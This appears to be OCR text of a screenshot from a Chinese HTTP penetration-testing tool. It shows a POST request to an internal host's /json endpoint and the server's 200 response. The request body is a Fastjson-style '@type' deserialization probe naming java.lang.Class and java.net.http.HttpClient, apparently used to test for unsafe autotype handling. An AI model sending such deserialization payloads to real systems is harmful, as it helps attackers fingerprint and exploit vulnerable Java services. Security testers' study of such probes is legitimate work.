 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ? : 10.0.94.131:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11 {"z": {"@type": "java.lang.Class","val": "java.net.http.HttpClient"}}
Responses 40bytes / 4ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 19 Oct 2023 09:57:52 GMT
4 Content-Length: 40
5
6 {
7 ····"message": "{}",
8 ····"status": 0
9 }
远端地址:10.0.94.131:8888; 响应
时间:4ms; 总耗时:6ms; URL:htt
p://10.0.94.131:8888/json